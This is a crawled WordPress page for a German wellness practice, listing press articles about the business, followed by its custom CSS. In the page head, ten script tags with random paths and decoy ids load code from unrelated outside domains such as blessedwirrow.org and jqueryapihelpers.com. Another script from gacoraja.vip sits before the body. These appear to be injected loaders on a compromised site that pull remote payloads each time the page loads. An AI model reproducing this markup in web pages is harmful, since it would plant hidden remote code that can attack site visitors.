

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.verwoehnpunkt.de/?page_id=10
body_size: 5341
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8" />
    <title>aus der Presse | naturbewusst entspannen</title>
    <meta name="author" content="Designed by Contexture International | http://www.contextureintl.com" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.verwoehnpunkt.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="naturbewusst entspannen &raquo; Feed" href="https://www.verwoehnpunkt.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="naturbewusst entspannen &raquo; Kommentar-Feed" href="https://www.verwoehnpunkt.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="naturbewusst entspannen &raquo; aus der Presse-Kommentar-Feed" href="https://www.verwoehnpunkt.de/?feed=rss2&#038;page_id=10" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.verwoehnpunkt.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.verwoehnpunkt.de%2F%3Fpage_id%3D10" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.verwoehnpunkt.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.verwoehnpunkt.de%2F%3Fpage_id%3D10&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.verwoehnpunkt.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='http://www.verwoehnpunkt.de/wp-content/themes/adventure-journal.1.4.1/adventure-journal/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_override-css' href='http://www.verwoehnpunkt.de/wp-content/themes/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.verwoehnpunkt.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.verwoehnpunkt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="http://www.verwoehnpunkt.de/wp-content/plugins/wp-snow/core/assets/dist/js/snow-js.min.js?ver=1.0" id="snow-js-js"></script>
<script type="text/javascript" id="snow-js-js-after">
/* <![CDATA[ */
			(function( $ ) {
				var snowMax = 45;
				var snowColor = new Array("#aaaacc","#ddddff","#ccccdd","#f3f3f3","#f0ffff");
				var snowType = new Array("Times","Arial","Times","Verdana");
				var snowEntity = "*";
				var snowSpeed = 0.5;
				var snowMaxSize = 30;
				var snowMinSize = 12;
                var snowRefresh = 50;
                var snowZIndex = 2500;
                var snowStyles = "cursor: default; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;";

				jQuery(document).trigger( 'loadWPSnow', [ snowMax, snowColor, snowType, snowEntity, snowSpeed, snowMaxSize, snowMinSize, snowRefresh, snowZIndex, snowStyles ] );

			})( jQuery );
			
//# sourceURL=snow-js-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.verwoehnpunkt.de/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.verwoehnpunkt.de/index.php?rest_route=/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.verwoehnpunkt.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.verwoehnpunkt.de/?page_id=10" />
<link rel='shortlink' href='https://www.verwoehnpunkt.de/?p=10' />
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=true&amp;language=de&amp;ver=6.9" id="gmap_api-js"></script>


<!-- ***** Nav2Me ***** -->
<script src="http://www.verwoehnpunkt.de/wp-content/plugins/nav2me/js/mapfunctions.php" type="text/javascript"></script>
<!-- ********************* -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b7fc1d; background-image: url("http://www.verwoehnpunkt.de/wp-content/uploads/2014/06/grün3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/.btn { text-indent: inherit; } 		</style>
		</head>
	<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular page-template-default page page-id-10 custom-background wp-theme-adventure-journal141adventure-journal">
	<div id="ancestor-10" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                                    </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header"><div id="header2"><div id="header3"><div id="header4">
            	              <div id="banner"><img src="http://www.verwoehnpunkt.de/wp-content/uploads/2012/12/Verwöhnpunkt-Internetseite-Kopfbild-Winter.jpg" width="920" height="310"/></div>
      </div></div></div></div>
<div class="content"  id="col-3">
    <div id="col-main">
      <div id="main-content">
      <!-- BEGIN Main Content-->
		 
        <div class="post-10 page type-page status-publish hentry" id="post-10">
        <h1 class="storytitle">aus der Presse</h1>
			
            <div class="storycontent">
                <p><strong><span style="color: #562f05;">So berichtet die Presse über den &#8222;VERWÖHNPUNKT&#8220;:</span></strong></p>
<p><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2023/06/MZ-Artikel-von-Juni-2023.pdf">Mitteldeutsche Zeitung Juni 2023</a></p>
<p><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2018/06/Wochenspiegel-2018.pdf">Wochenspiegel Hobby ABC (2018)</a></p>
<p><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2014/03/Bio-in-Dessau.pdf">Zeitschrift Schrot &amp; Korn, Bioreisetipps für Dessau-Roßlau (Februar 2014)</a></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2014/02/Radio-Brocken-Expertenantwort.mp3">Radio Brocken, die Expertenantwort </a></span><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2014/02/Radio-Brocken-Expertenantwort.mp3"><span style="color: #562f05;">&#8222;Eine Frage eine Antwort, von Experten&#8220; (Oktober 2012)</span></a><br />
</span></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2011/03/Brautmagazin.pdf"><span style="color: #562f05;">Brautmagazin (August 2011)</span></a></span></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/extras/DSH-LG-Zuchtschau.pdf" target="_blank" rel="noopener"><span style="color: #562f05;">Infoheft der Ortsgruppe Möhlau des Vereins für Deutsche Schäferhunde SV e.V. <small>(Juli 2010)</small></span></a></span></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/extras/gewinnerds.pdf" target="_blank" rel="noopener"><span style="color: #562f05;">SuperSonntag <small>(Februar 2009)</small></span></a></span></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/extras/naumann.pdf" target="_blank" rel="noopener"><span style="color: #562f05;">SuperSonntag <small>(Juli 2008)</small></span></a></span></p>
<p><span style="color: #562f05;"><a href="https://www.verwoehnpunkt.de/wp-content/uploads/2016/04/MZ-Artikel-Eröffnung-Verwöhnpunkt.pdf" target="_blank" rel="noopener"><span style="color: #562f05;">Mitteldeutsche Zeitung <small>(Juni 2008)</small></span></a></span></p>
<p><span style="color: #562f05;"><a href="http://www.dessau-rosslau.de/Publications/676/_dessau_22_08_gesamt.pdf" target="_blank" rel="noopener"><span style="color: #562f05;">Amtsblatt Dessau-Roßlau <small>(Juni 2008, dort auf Seite 14)</small></span></a></span></p>
            </div>
         </div>
        
              <!-- END Main Content-->

      </div>
    </div>
	<div id="col-left" class="sidebar"><ul><li id="nav_menu-6" class="widget widget_nav_menu"><h3>Informationen</h3><div class="menu-menue-container"><ul id="menu-menue" class="menu"><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1567"><a href="https://www.verwoehnpunkt.de/">Herzensdank für 17 Jahre Verwöhnpunkt</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://www.verwoehnpunkt.de/?page_id=79">VERWÖHNPUNKT</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://www.verwoehnpunkt.de/?page_id=8">Wohlfühlangebote</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://www.verwoehnpunkt.de/?page_id=112">Philosophie</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://www.verwoehnpunkt.de/?page_id=226">Geschäftszeiten/Termine</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.verwoehnpunkt.de/?page_id=1321">unserer Umwelt zuliebe</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.verwoehnpunkt.de/?page_id=174">wissenswerte Links</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-1582"><a href="https://www.verwoehnpunkt.de/?page_id=10" aria-current="page">aus der Presse</a></li>
</ul></div></li></ul></div><div id="col-right" class="sidebar"><ul><li id="nav_menu-7" class="widget widget_nav_menu"><h3>weiteres..</h3><div class="menu-weitere-informationen-container"><ul id="menu-weitere-informationen" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.verwoehnpunkt.de/?page_id=151">Datenschutzerklärung</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.verwoehnpunkt.de/?page_id=162">Impressum</a></li>
<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://www.verwoehnpunkt.de/?page_id=52">Kontakt</a></li>
</ul></div></li></ul></div>     <div class="clear"></div>
</div>
    	<!-- begin footer -->
        <div class="clear"></div>
            <div id="footer">
              <div class="nav-horz nav-footer"></div>
                              <div class="clear"></div> 
            </div>
          </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.verwoehnpunkt.de/wp-content/themes/custom.css?ver=6.9
body_size: 140
content:

body  {
        background:url(/wp-content/uploads/2011/11/imagesCA6WNZMY.jpg);
}

.sidebar a  {
	color:#365f01;
}

.sidebar a:hover  {
	color:#351c02;
}

